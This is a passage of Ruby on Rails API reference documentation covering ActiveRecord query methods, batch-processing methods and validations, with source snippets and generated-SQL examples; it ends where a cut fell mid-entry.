Passing a second argument (string or symbol), creates the alias for the SQL from clause. Otherwise the alias “subquery” is used:
```
Topic.select('a.title').from(Topic.approved, :a)
# SELECT a.title FROM (SELECT * FROM topics WHERE approved = 't') a
```
It does not add multiple arguments to the SQL from clause. The last `from` chained is the one used:
```
Topic.select('title').from(Topic.approved).from(Topic.inactive)
# SELECT title FROM (SELECT topics.* FROM topics WHERE topics.active = 'f') subquery
```
For multiple arguments for the SQL from clause, you can pass a string with the exact elements in the SQL from list:
```
color = "red"
Color
.from("colors c, JSONB_ARRAY_ELEMENTS(colored_things) AS colorvalues(colorvalue)")
.where("colorvalue->>'color' = ?", color)
.select("c.*").to_a
# SELECT c.*
# FROM colors c, JSONB_ARRAY_ELEMENTS(colored_things) AS colorvalues(colorvalue)
# WHERE (colorvalue->>'color' = 'red')
```
group(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 350
def group(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.group!(*args)
end
```
Allows to specify a group attribute:
```
User.group(:name)
# SELECT "users".* FROM "users" GROUP BY name
```
Returns an array with distinct records based on the `group` attribute:
```
User.select([:id, :name])
# => [#<User id: 1, name: "Oscar">, #<User id: 2, name: "Oscar">, #<User id: 3, name: "Foo">]
User.group(:name)
# => [#<User id: 3, name: "Foo", ...>, #<User id: 2, name: "Oscar", ...>]
User.group('name AS grouped_name, age')
# => [#<User id: 3, name: "Foo", age: 21, ...>, #<User id: 2, name: "Oscar", age: 21, ...>, #<User id: 5, name: "Foo", age: 23, ...>]
```
Passing in an array of attributes to group by is also supported.
```
User.select([:id, :first_name]).group(:id, :first_name).first(3)
# => [#<User id: 1, first_name: "Bill">, #<User id: 2, first_name: "Earl">, #<User id: 3, first_name: "Beto">]
```
having(opts, \*rest) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 876
def having(opts, *rest)
opts.blank? ? self : spawn.having!(opts, *rest)
end
```
Allows to specify a HAVING clause. Note that you can't use HAVING without also specifying a GROUP clause.
```
Order.having('SUM(price) > 30').group('user_id')
```
in\_order\_of(column, values) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 434
def in_order_of(column, values)
klass.disallow_raw_sql!([column], permit: connection.column_name_with_order_matcher)
return spawn.none! if values.empty?
references = column_references([column])
self.references_values |= references unless references.empty?
values = values.map { |value| type_caster.type_cast_for_database(column, value) }
arel_column = column.is_a?(Symbol) ? order_column(column.to_s) : column
spawn
.order!(connection.field_ordered_value(arel_column, values))
.where!(arel_column.in(values))
end
```
Allows to specify an order by a specific set of values. Depending on your adapter this will either use a CASE statement or a built-in function.
```
User.in_order_of(:id, [1, 5, 3])
# SELECT "users".* FROM "users"
# ORDER BY FIELD("users"."id", 1, 5, 3)
# WHERE "users"."id" IN (1, 5, 3)
```
includes(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 178
def includes(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.includes!(*args)
end
```
Specify relationships to be included in the result set. For example:
```
users = User.includes(:address)
users.each do |user|
user.address.city
end
```
allows you to access the `address` attribute of the `User` model without firing an additional query. This will often result in a performance improvement over a simple join.
You can also specify multiple relationships, like this:
```
users = User.includes(:address, :friends)
```
Loading nested relationships is possible using a Hash:
```
users = User.includes(:address, friends: [:address, :followers])
```
### conditions
If you want to add string conditions to your included models, you'll have to explicitly reference them. For example:
```
User.includes(:posts).where('posts.name = ?', 'example')
```
Will throw an error, but this will work:
```
User.includes(:posts).where('posts.name = ?', 'example').references(:posts)
```
Note that [`includes`](querymethods#method-i-includes) works with association names while [`references`](querymethods#method-i-references) needs the actual table name.
If you pass the conditions via hash, you don't need to call [`references`](querymethods#method-i-references) explicitly, as [`where`](querymethods#method-i-where) references the tables for you. For example, this will work correctly:
```
User.includes(:posts).where(posts: { name: 'example' })
```
invert\_where() Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 784
def invert_where
spawn.invert_where!
end
```
Allows you to invert an entire where clause instead of manually applying conditions.
```
class User
scope :active, -> { where(accepted: true, locked: false) }
end
User.where(accepted: true)
# WHERE `accepted` = 1
User.where(accepted: true).invert_where
# WHERE `accepted` != 1
User.active
# WHERE `accepted` = 1 AND `locked` = 0
User.active.invert_where
# WHERE NOT (`accepted` = 1 AND `locked` = 0)
```
Be careful because this inverts all conditions before `invert_where` call.
```
class User
scope :active, -> { where(accepted: true, locked: false) }
scope :inactive, -> { active.invert_where } # Do not attempt it
end
# It also inverts `where(role: 'admin')` unexpectedly.
User.where(role: 'admin').inactive
# WHERE NOT (`role` = 'admin' AND `accepted` = 1 AND `locked` = 0)
```
joins(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 573
def joins(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.joins!(*args)
end
```
Performs JOINs on `args`. The given symbol(s) should match the name of the association(s).
```
User.joins(:posts)
# SELECT "users".*
# FROM "users"
# INNER JOIN "posts" ON "posts"."user_id" = "users"."id"
```
Multiple joins:
```
User.joins(:posts, :account)
# SELECT "users".*
# FROM "users"
# INNER JOIN "posts" ON "posts"."user_id" = "users"."id"
# INNER JOIN "accounts" ON "accounts"."id" = "users"."account_id"
```
Nested joins:
```
User.joins(posts: [:comments])
# SELECT "users".*
# FROM "users"
# INNER JOIN "posts" ON "posts"."user_id" = "users"."id"
# INNER JOIN "comments" ON "comments"."post_id" = "posts"."id"
```
You can use strings in order to customize your joins:
```
User.joins("LEFT JOIN bookmarks ON bookmarks.bookmarkable_type = 'Post' AND bookmarks.user_id = users.id")
# SELECT "users".* FROM "users" LEFT JOIN bookmarks ON bookmarks.bookmarkable_type = 'Post' AND bookmarks.user_id = users.id
```
left\_joins(\*args) Alias for: [left\_outer\_joins](querymethods#method-i-left_outer_joins) left\_outer\_joins(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 588
def left_outer_joins(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.left_outer_joins!(*args)
end
```
Performs LEFT OUTER JOINs on `args`:
```
User.left_outer_joins(:posts)
=> SELECT "users".* FROM "users" LEFT OUTER JOIN "posts" ON "posts"."user_id" = "users"."id"
```
Also aliased as: [left\_joins](querymethods#method-i-left_joins) limit(value) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 890
def limit(value)
spawn.limit!(value)
end
```
Specifies a limit for the number of records to retrieve.
```
User.limit(10) # generated SQL has 'LIMIT 10'
User.limit(10).limit(20) # generated SQL has 'LIMIT 20'
```
lock(locks = true) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 917
def lock(locks = true)
spawn.lock!(locks)
end
```
Specifies locking settings (default to `true`). For more information on locking, please see `ActiveRecord::Locking`.
none() Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 960
def none
spawn.none!
end
```
Returns a chainable relation with zero records.
The returned relation implements the Null [`Object`](../object) pattern. It is an object with defined null behavior and always returns an empty array of records without querying the database.
Any subsequent condition chained to the returned relation will continue generating an empty relation and will not fire any query to the database.
Used in cases where a method or scope could return zero records but the result needs to be chainable.
For example:
```
@posts = current_user.visible_posts.where(name: params[:name])
# the visible_posts method is expected to return a chainable Relation
def visible_posts
case role
when 'Country Manager'
Post.where(country: country)
when 'Reviewer'
Post.published
when 'Bad User'
Post.none # It can't be chained if [] is returned.
end
end
```
offset(value) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 906
def offset(value)
spawn.offset!(value)
end
```
Specifies the number of rows to skip before returning rows.
```
User.offset(10) # generated SQL has "OFFSET 10"
```
Should be used with order.
```
User.offset(10).order("name ASC")
```
optimizer\_hints(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1150
def optimizer_hints(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.optimizer_hints!(*args)
end
```
Specify optimizer hints to be used in the SELECT statement.
Example (for MySQL):
```
Topic.optimizer_hints("MAX_EXECUTION_TIME(50000)", "NO_INDEX_MERGE(topics)")
# SELECT /*+ MAX_EXECUTION_TIME(50000) NO_INDEX_MERGE(topics) */ `topics`.* FROM `topics`
```
Example (for PostgreSQL with pg\_hint\_plan):
```
Topic.optimizer_hints("SeqScan(topics)", "Parallel(topics 8)")
# SELECT /*+ SeqScan(topics) Parallel(topics 8) */ "topics".* FROM "topics"
```
or(other) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 850
def or(other)
if other.is_a?(Relation)
spawn.or!(other)
else
raise ArgumentError, "You have passed #{other.class.name} object to #or. Pass an ActiveRecord::Relation object instead."
end
end
```
Returns a new relation, which is the logical union of this relation and the one passed as an argument.
The two relations must be structurally compatible: they must be scoping the same model, and they must differ only by [`where`](querymethods#method-i-where) (if no [`group`](querymethods#method-i-group) has been defined) or [`having`](querymethods#method-i-having) (if a [`group`](querymethods#method-i-group) is present).
```
Post.where("id = 1").or(Post.where("author_id = 3"))
# SELECT `posts`.* FROM `posts` WHERE ((id = 1) OR (author_id = 3))
```
order(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 412
def order(*args)
check_if_method_has_arguments!(__callee__, args) do
sanitize_order_arguments(args)
end
spawn.order!(*args)
end
```
Applies an `ORDER BY` clause to a query.
[`order`](querymethods#method-i-order) accepts arguments in one of several formats.
### symbols
The symbol represents the name of the column you want to order the results by.
```
User.order(:name)
# SELECT "users".* FROM "users" ORDER BY "users"."name" ASC
```
By default, the order is ascending. If you want descending order, you can map the column name symbol to `:desc`.
```
User.order(email: :desc)
# SELECT "users".* FROM "users" ORDER BY "users"."email" DESC
```
Multiple columns can be passed this way, and they will be applied in the order specified.
```
User.order(:name, email: :desc)
# SELECT "users".* FROM "users" ORDER BY "users"."name" ASC, "users"."email" DESC
```
### strings
Strings are passed directly to the database, allowing you to specify simple SQL expressions.
This could be a source of SQL injection, so only strings composed of plain column names and simple `function(column_name)` expressions with optional `ASC`/`DESC` modifiers are allowed.
```
User.order('name')
# SELECT "users".* FROM "users" ORDER BY name
User.order('name DESC')
# SELECT "users".* FROM "users" ORDER BY name DESC
User.order('name DESC, email')
# SELECT "users".* FROM "users" ORDER BY name DESC, email
```
### Arel
If you need to pass in complicated expressions that you have verified are safe for the database, you can use Arel.
```
User.order(Arel.sql('end_date - start_date'))
# SELECT "users".* FROM "users" ORDER BY end_date - start_date
```
Custom query syntax, like JSON columns for Postgres, is supported in this way.
```
User.order(Arel.sql("payload->>'kind'"))
# SELECT "users".* FROM "users" ORDER BY payload->>'kind'
```
preload(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 208
def preload(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.preload!(*args)
end
```
Allows preloading of `args`, in the same way that [`includes`](querymethods#method-i-includes) does:
```
User.preload(:posts)
# SELECT "posts".* FROM "posts" WHERE "posts"."user_id" IN (1, 2, 3)
```
readonly(value = true) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 974
def readonly(value = true)
spawn.readonly!(value)
end
```
Sets readonly attributes for the returned relation. If value is true (default), attempting to update a record will result in an error.
```
users = User.readonly
users.first.save
=> ActiveRecord::ReadOnlyRecord: User is marked as readonly
```
references(\*table\_names) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 241
def references(*table_names)
check_if_method_has_arguments!(__callee__, table_names)
spawn.references!(*table_names)
end
```
Use to indicate that the given `table_names` are referenced by an SQL string, and should therefore be JOINed in any query rather than loaded separately. This method only works in conjunction with [`includes`](querymethods#method-i-includes). See [`includes`](querymethods#method-i-includes) for more details.
```
User.includes(:posts).where("posts.name = 'foo'")
# Doesn't JOIN the posts table, resulting in an error.
User.includes(:posts).where("posts.name = 'foo'").references(:posts)
# Query now knows the string references posts, so adds a JOIN
```
reorder(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 458
def reorder(*args)
check_if_method_has_arguments!(__callee__, args) do
sanitize_order_arguments(args)
end
spawn.reorder!(*args)
end
```
Replaces any existing order defined on the relation with the specified order.
```
User.order('email DESC').reorder('id ASC') # generated SQL has 'ORDER BY id ASC'
```
Subsequent calls to order on the same relation will be appended. For example:
```
User.order('email DESC').reorder('id ASC').order('name ASC')
```
generates a query with 'ORDER BY id ASC, name ASC'.
reselect(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 319
def reselect(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.reselect!(*args)
end
```
Allows you to change a previously set select statement.
```
Post.select(:title, :body)
# SELECT `posts`.`title`, `posts`.`body` FROM `posts`
Post.select(:title, :body).reselect(:created_at)
# SELECT `posts`.`created_at` FROM `posts`
```
This is short-hand for `unscope(:select).select(fields)`. Note that we're unscoping the entire select statement.
reverse\_order() Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1163
def reverse_order
spawn.reverse_order!
end
```
Reverse the existing order clause on the relation.
```
User.order('name ASC').reverse_order # generated SQL has 'ORDER BY name DESC'
```
rewhere(conditions) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 746
def rewhere(conditions)
scope = spawn
where_clause = scope.build_where_clause(conditions)
scope.unscope!(where: where_clause.extract_attributes)
scope.where_clause += where_clause
scope
end
```
Allows you to change a previously set where condition for a given attribute, instead of appending to that condition.
```
Post.where(trashed: true).where(trashed: false)
# WHERE `trashed` = 1 AND `trashed` = 0
Post.where(trashed: true).rewhere(trashed: false)
# WHERE `trashed` = 0
Post.where(active: true).where(trashed: true).rewhere(trashed: false)
# WHERE `active` = 1 AND `trashed` = 0
```
This is short-hand for `unscope(where: conditions.keys).where(conditions)`. Note that unlike reorder, we're only unscoping the named conditions – not the entire where statement.
select(\*fields) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 291
def select(*fields)
if block_given?
if fields.any?
raise ArgumentError, "`select' with block doesn't take arguments."
end
return super()
end
check_if_method_has_arguments!(__callee__, fields, "Call `select' with at least one field.")
spawn._select!(*fields)
end
```
Works in two unique ways.
First: takes a block so it can be used just like `Array#select`.
```
Model.all.select { |m| m.field == value }
```
This will build an array of objects from the database for the scope, converting them into an array and iterating through them using `Array#select`.
Second: Modifies the SELECT statement for the query so that only certain fields are retrieved:
```
Model.select(:field)
# => [#<Model id: nil, field: "value">]
```
Although in the above example it looks as though this method returns an array, it actually returns a relation object and can have other query methods appended to it, such as the other methods in [`ActiveRecord::QueryMethods`](querymethods).
The argument to the method can also be an array of fields.
```
Model.select(:field, :other_field, :and_one_more)
# => [#<Model id: nil, field: "value", other_field: "value", and_one_more: "value">]
```
You can also use one or more strings, which will be used unchanged as SELECT fields.
```
Model.select('field AS field_one', 'other_field AS field_two')
# => [#<Model id: nil, field: "value", other_field: "value">]
```
If an alias was specified, it will be accessible from the resulting objects:
```
Model.select('field AS field_one').first.field_one
# => "value"
```
Accessing attributes of an object that do not have fields retrieved by a select except `id` will throw ActiveModel::MissingAttributeError:
```
Model.select(:field).first.other_field
# => ActiveModel::MissingAttributeError: missing attribute: other_field
```
Calls superclass method strict\_loading(value = true) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 989
def strict_loading(value = true)
spawn.strict_loading!(value)
end
```
Sets the returned relation to [`strict_loading`](querymethods#method-i-strict_loading) mode. This will raise an error if the record tries to lazily load an association.
```
user = User.strict_loading.first
user.comments.to_a
=> ActiveRecord::StrictLoadingViolationError
```
structurally\_compatible?(other) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 804
def structurally_compatible?(other)
structurally_incompatible_values_for(other).empty?
end
```
Checks whether the given relation is structurally compatible with this relation, to determine if it's possible to use the [`and`](querymethods#method-i-and) and [`or`](querymethods#method-i-or) methods without raising an error. Structurally compatible is defined as: they must be scoping the same model, and they must differ only by [`where`](querymethods#method-i-where) (if no [`group`](querymethods#method-i-group) has been defined) or [`having`](querymethods#method-i-having) (if a [`group`](querymethods#method-i-group) is present).
```
Post.where("id = 1").structurally_compatible?(Post.where("author_id = 3"))
# => true
Post.joins(:comments).structurally_compatible?(Post.where("id = 1"))
# => false
```
uniq!(name) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1204
def uniq!(name)
if values = @values[name]
values.uniq! if values.is_a?(Array) && !values.empty?
end
self
end
```
Deduplicate multiple values.
unscope(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 511
def unscope(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.unscope!(*args)
end
```
Removes an unwanted relation that is already defined on a chain of relations. This is useful when passing around chains of relations and would like to modify the relations without reconstructing the entire chain.
```
User.order('email DESC').unscope(:order) == User.all
```
The method arguments are symbols which correspond to the names of the methods which should be unscoped. The valid arguments are given in [`VALID_UNSCOPING_VALUES`](querymethods#VALID_UNSCOPING_VALUES). The method can also be called with multiple arguments. For example:
```
User.order('email DESC').select('id').where(name: "John")
.unscope(:order, :select, :where) == User.all
```
One can additionally pass a hash as an argument to unscope specific `:where` values. This is done by passing a hash with a single key-value pair. The key should be `:where` and the value should be the where value to unscope. For example:
```
User.where(name: "John", active: true).unscope(where: :name)
== User.where(active: true)
```
This method is similar to except, but unlike except, it persists across merges:
```
User.order('email').merge(User.except(:order))
== User.order('email')
User.order('email').merge(User.unscope(:order))
== User.all
```
This means it can be used in association definitions:
```
has_many :comments, -> { unscope(where: :trashed) }
```
where(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 718
def where(*args)
if args.empty?
WhereChain.new(spawn)
elsif args.length == 1 && args.first.blank?
self
else
spawn.where!(*args)
end
end
```
Returns a new relation, which is the result of filtering the current relation according to the conditions in the arguments.
[`where`](querymethods#method-i-where) accepts conditions in one of several formats. In the examples below, the resulting SQL is given as an illustration; the actual query generated may be different depending on the database adapter.
### string
A single string, without additional arguments, is passed to the query constructor as an SQL fragment, and used in the where clause of the query.
```
Client.where("orders_count = '2'")
# SELECT * from clients where orders_count = '2';
```
Note that building your own string from user input may expose your application to injection attacks if not done properly. As an alternative, it is recommended to use one of the following methods.
### array
If an array is passed, then the first element of the array is treated as a template, and the remaining elements are inserted into the template to generate the condition. Active Record takes care of building the query to avoid injection attacks, and will convert from the ruby type to the database type where needed. Elements are inserted into the string in the order in which they appear.
```
User.where(["name = ? and email = ?", "Joe", "[email protected]"])
# SELECT * FROM users WHERE name = 'Joe' AND email = '[email protected]';
```
Alternatively, you can use named placeholders in the template, and pass a hash as the second element of the array. The names in the template are replaced with the corresponding values from the hash.
```
User.where(["name = :name and email = :email", { name: "Joe", email: "[email protected]" }])
# SELECT * FROM users WHERE name = 'Joe' AND email = '[email protected]';
```
This can make for more readable code in complex queries.
Lastly, you can use sprintf-style % escapes in the template. This works slightly differently than the previous methods; you are responsible for ensuring that the values in the template are properly quoted. The values are passed to the connector for quoting, but the caller is responsible for ensuring they are enclosed in quotes in the resulting SQL. After quoting, the values are inserted using the same escapes as the Ruby core method `Kernel::sprintf`.
```
User.where(["name = '%s' and email = '%s'", "Joe", "[email protected]"])
# SELECT * FROM users WHERE name = 'Joe' AND email = '[email protected]';
```
If [`where`](querymethods#method-i-where) is called with multiple arguments, these are treated as if they were passed as the elements of a single array.
```
User.where("name = :name and email = :email", { name: "Joe", email: "[email protected]" })
# SELECT * FROM users WHERE name = 'Joe' AND email = '[email protected]';
```
When using strings to specify conditions, you can use any operator available from the database. While this provides the most flexibility, you can also unintentionally introduce dependencies on the underlying database. If your code is intended for general consumption, test with multiple database backends.
### hash
[`where`](querymethods#method-i-where) will also accept a hash condition, in which the keys are fields and the values are values to be searched for.
Fields can be symbols or strings. Values can be single values, arrays, or ranges.
```
User.where(name: "Joe", email: "[email protected]")
# SELECT * FROM users WHERE name = 'Joe' AND email = '[email protected]'
User.where(name: ["Alice", "Bob"])
# SELECT * FROM users WHERE name IN ('Alice', 'Bob')
User.where(created_at: (Time.now.midnight - 1.day)..Time.now.midnight)
# SELECT * FROM users WHERE (created_at BETWEEN '2012-06-09 07:00:00.000000' AND '2012-06-10 07:00:00.000000')
```
In the case of a belongs\_to relationship, an association key can be used to specify the model if an [`ActiveRecord`](../activerecord) object is used as the value.
```
author = Author.find(1)
# The following queries will be equivalent:
Post.where(author: author)
Post.where(author_id: author)
```
This also works with polymorphic belongs\_to relationships:
```
treasure = Treasure.create(name: 'gold coins')
treasure.price_estimates << PriceEstimate.create(price: 125)
# The following queries will be equivalent:
PriceEstimate.where(estimate_of: treasure)
PriceEstimate.where(estimate_of_type: 'Treasure', estimate_of_id: treasure)
```
### Joins
If the relation is the result of a join, you may create a condition which uses any of the tables in the join. For string and array conditions, use the table name in the condition.
```
User.joins(:posts).where("posts.created_at < ?", Time.now)
```
For hash conditions, you can either use the table name in the key, or use a sub-hash.
```
User.joins(:posts).where("posts.published" => true)
User.joins(:posts).where(posts: { published: true })
```
### no argument
If no argument is passed, [`where`](querymethods#method-i-where) returns a new instance of [`WhereChain`](querymethods/wherechain), that can be chained with not to return a new relation that negates the where clause.
```
User.where.not(name: "Jon")
# SELECT * FROM users WHERE name != 'Jon'
```
See [`WhereChain`](querymethods/wherechain) for more details on not.
### blank condition
If the condition is any blank-ish object, then [`where`](querymethods#method-i-where) is a no-op and returns the current relation.
without(\*records) Alias for: [excluding](querymethods#method-i-excluding)
| programming_docs |
rails class ActiveRecord::ActiveRecordError class ActiveRecord::ActiveRecordError
======================================
Parent:
StandardError
Active Record Errors
====================
Generic Active Record exception class.
rails module ActiveRecord::Batches module ActiveRecord::Batches
=============================
ORDER\_IGNORE\_MESSAGE
find\_each(start: nil, finish: nil, batch\_size: 1000, error\_on\_ignore: nil, order: :asc, &block) Show source
```
# File activerecord/lib/active_record/relation/batches.rb, line 68
def find_each(start: nil, finish: nil, batch_size: 1000, error_on_ignore: nil, order: :asc, &block)
if block_given?
find_in_batches(start: start, finish: finish, batch_size: batch_size, error_on_ignore: error_on_ignore, order: order) do |records|
records.each(&block)
end
else
enum_for(:find_each, start: start, finish: finish, batch_size: batch_size, error_on_ignore: error_on_ignore, order: order) do
relation = self
apply_limits(relation, start, finish, order).size
end
end
end
```
Looping through a collection of records from the database (using the [`Scoping::Named::ClassMethods.all`](scoping/named/classmethods#method-i-all) method, for example) is very inefficient since it will try to instantiate all the objects at once.
In that case, batch processing methods allow you to work with the records in batches, thereby greatly reducing memory consumption.
The [`find_each`](batches#method-i-find_each) method uses [`find_in_batches`](batches#method-i-find_in_batches) with a batch size of 1000 (or as specified by the `:batch_size` option).
```
Person.find_each do |person|
person.do_awesome_stuff
end
Person.where("age > 21").find_each do |person|
person.party_all_night!
end
```
If you do not provide a block to [`find_each`](batches#method-i-find_each), it will return an Enumerator for chaining with other methods:
```
Person.find_each.with_index do |person, index|
person.award_trophy(index + 1)
end
```
#### Options
* `:batch_size` - Specifies the size of the batch. Defaults to 1000.
* `:start` - Specifies the primary key value to start from, inclusive of the value.
* `:finish` - Specifies the primary key value to end at, inclusive of the value.
* `:error_on_ignore` - Overrides the application config to specify if an error should be raised when an order is present in the relation.
* `:order` - Specifies the primary key order (can be :asc or :desc). Defaults to :asc.
Limits are honored, and if present there is no requirement for the batch size: it can be less than, equal to, or greater than the limit.
The options `start` and `finish` are especially useful if you want multiple workers dealing with the same processing queue. You can make worker 1 handle all the records between id 1 and 9999 and worker 2 handle from 10000 and beyond by setting the `:start` and `:finish` option on each worker.
```
# In worker 1, let's process until 9999 records.
Person.find_each(finish: 9_999) do |person|
person.party_all_night!
end
# In worker 2, let's process from record 10_000 and onwards.
Person.find_each(start: 10_000) do |person|
person.party_all_night!
end
```
NOTE: Order can be ascending (:asc) or descending (:desc). It is automatically set to ascending on the primary key (“id ASC”). This also means that this method only works when the primary key is orderable (e.g. an integer or string).
NOTE: By its nature, batch processing is subject to race conditions if other processes are modifying the database.
find\_in\_batches(start: nil, finish: nil, batch\_size: 1000, error\_on\_ignore: nil, order: :asc) { |to\_a| ... } Show source
```
# File activerecord/lib/active_record/relation/batches.rb, line 128
def find_in_batches(start: nil, finish: nil, batch_size: 1000, error_on_ignore: nil, order: :asc)
relation = self
unless block_given?
return to_enum(:find_in_batches, start: start, finish: finish, batch_size: batch_size, error_on_ignore: error_on_ignore, order: order) do
total = apply_limits(relation, start, finish, order).size
(total - 1).div(batch_size) + 1
end
end
in_batches(of: batch_size, start: start, finish: finish, load: true, error_on_ignore: error_on_ignore, order: order) do |batch|
yield batch.to_a
end
end
```
Yields each batch of records that was found by the find options as an array.
```
Person.where("age > 21").find_in_batches do |group|
sleep(50) # Make sure it doesn't get too crowded in there!
group.each { |person| person.party_all_night! }
end
```
If you do not provide a block to [`find_in_batches`](batches#method-i-find_in_batches), it will return an Enumerator for chaining with other methods:
```
Person.find_in_batches.with_index do |group, batch|
puts "Processing group ##{batch}"
group.each(&:recover_from_last_night!)
end
```
To be yielded each record one by one, use [`find_each`](batches#method-i-find_each) instead.
#### Options
* `:batch_size` - Specifies the size of the batch. Defaults to 1000.
* `:start` - Specifies the primary key value to start from, inclusive of the value.
* `:finish` - Specifies the primary key value to end at, inclusive of the value.
* `:error_on_ignore` - Overrides the application config to specify if an error should be raised when an order is present in the relation.
* `:order` - Specifies the primary key order (can be :asc or :desc). Defaults to :asc.
Limits are honored, and if present there is no requirement for the batch size: it can be less than, equal to, or greater than the limit.
The options `start` and `finish` are especially useful if you want multiple workers dealing with the same processing queue. You can make worker 1 handle all the records between id 1 and 9999 and worker 2 handle from 10000 and beyond by setting the `:start` and `:finish` option on each worker.
```
# Let's process from record 10_000 on.
Person.find_in_batches(start: 10_000) do |group|
group.each { |person| person.party_all_night! }
end
```
NOTE: Order can be ascending (:asc) or descending (:desc). It is automatically set to ascending on the primary key (“id ASC”). This also means that this method only works when the primary key is orderable (e.g. an integer or string).
NOTE: By its nature, batch processing is subject to race conditions if other processes are modifying the database.
in\_batches(of: 1000, start: nil, finish: nil, load: false, error\_on\_ignore: nil, order: :asc) { |yielded\_relation| ... } Show source
```
# File activerecord/lib/active_record/relation/batches.rb, line 204
def in_batches(of: 1000, start: nil, finish: nil, load: false, error_on_ignore: nil, order: :asc)
relation = self
unless block_given?
return BatchEnumerator.new(of: of, start: start, finish: finish, relation: self)
end
unless [:asc, :desc].include?(order)
raise ArgumentError, ":order must be :asc or :desc, got #{order.inspect}"
end
if arel.orders.present?
act_on_ignored_order(error_on_ignore)
end
batch_limit = of
if limit_value
remaining = limit_value
batch_limit = remaining if remaining < batch_limit
end
relation = relation.reorder(batch_order(order)).limit(batch_limit)
relation = apply_limits(relation, start, finish, order)
relation.skip_query_cache! # Retaining the results in the query cache would undermine the point of batching
batch_relation = relation
loop do
if load
records = batch_relation.records
ids = records.map(&:id)
yielded_relation = where(primary_key => ids)
yielded_relation.load_records(records)
else
ids = batch_relation.pluck(primary_key)
yielded_relation = where(primary_key => ids)
end
break if ids.empty?
primary_key_offset = ids.last
raise ArgumentError.new("Primary key not included in the custom select clause") unless primary_key_offset
yield yielded_relation
break if ids.length < batch_limit
if limit_value
remaining -= ids.length
if remaining == 0
# Saves a useless iteration when the limit is a multiple of the
# batch size.
break
elsif remaining < batch_limit
relation = relation.limit(remaining)
end
end
batch_relation = relation.where(
predicate_builder[primary_key, primary_key_offset, order == :desc ? :lt : :gt]
)
end
end
```
Yields [`ActiveRecord::Relation`](relation) objects to work with a batch of records.
```
Person.where("age > 21").in_batches do |relation|
relation.delete_all
sleep(10) # Throttle the delete queries
end
```
If you do not provide a block to [`in_batches`](batches#method-i-in_batches), it will return a [`BatchEnumerator`](batches/batchenumerator) which is enumerable.
```
Person.in_batches.each_with_index do |relation, batch_index|
puts "Processing relation ##{batch_index}"
relation.delete_all
end
```
Examples of calling methods on the returned [`BatchEnumerator`](batches/batchenumerator) object:
```
Person.in_batches.delete_all
Person.in_batches.update_all(awesome: true)
Person.in_batches.each_record(&:party_all_night!)
```
#### Options
* `:of` - Specifies the size of the batch. Defaults to 1000.
* `:load` - Specifies if the relation should be loaded. Defaults to false.
* `:start` - Specifies the primary key value to start from, inclusive of the value.
* `:finish` - Specifies the primary key value to end at, inclusive of the value.
* `:error_on_ignore` - Overrides the application config to specify if an error should be raised when an order is present in the relation.
* `:order` - Specifies the primary key order (can be :asc or :desc). Defaults to :asc.
Limits are honored, and if present there is no requirement for the batch size, it can be less than, equal, or greater than the limit.
The options `start` and `finish` are especially useful if you want multiple workers dealing with the same processing queue. You can make worker 1 handle all the records between id 1 and 9999 and worker 2 handle from 10000 and beyond by setting the `:start` and `:finish` option on each worker.
```
# Let's process from record 10_000 on.
Person.in_batches(start: 10_000).update_all(awesome: true)
```
An example of calling where query method on the relation:
```
Person.in_batches.each do |relation|
relation.update_all('age = age + 1')
relation.where('age > 21').update_all(should_party: true)
relation.where('age <= 21').delete_all
end
```
NOTE: If you are going to iterate through each record, you should call each\_record on the yielded BatchEnumerator:
```
Person.in_batches.each_record(&:party_all_night!)
```
NOTE: Order can be ascending (:asc) or descending (:desc). It is automatically set to ascending on the primary key (“id ASC”). This also means that this method only works when the primary key is orderable (e.g. an integer or string).
NOTE: By its nature, batch processing is subject to race conditions if other processes are modifying the database.
rails module ActiveRecord::Validations module ActiveRecord::Validations
=================================
Included modules:
[ActiveModel::Validations](../activemodel/validations)
Active Record Validations
=========================
Active Record includes the majority of its validations from [`ActiveModel::Validations`](../activemodel/validations) all of which accept the `:on` argument to define the context where the validations are active. Active Record will always supply either the context of `:create` or `:update` dependent on whether the model is a [new\_record?](persistence#method-i-new_record-3F).
save(\*\*options) Show source
```
# File activerecord/lib/active_record/validations.rb, line 46
def save(**options)
perform_validations(options) ? super : false
end
```
The validation process on save can be skipped by passing `validate: false`. The validation context can be changed by passing `context: context`. The regular [ActiveRecord::Base#save](persistence#method-i-save) method is replaced with this when the validations module is mixed in, which it is by default.
Calls superclass method save!(\*\*options) Show source
```
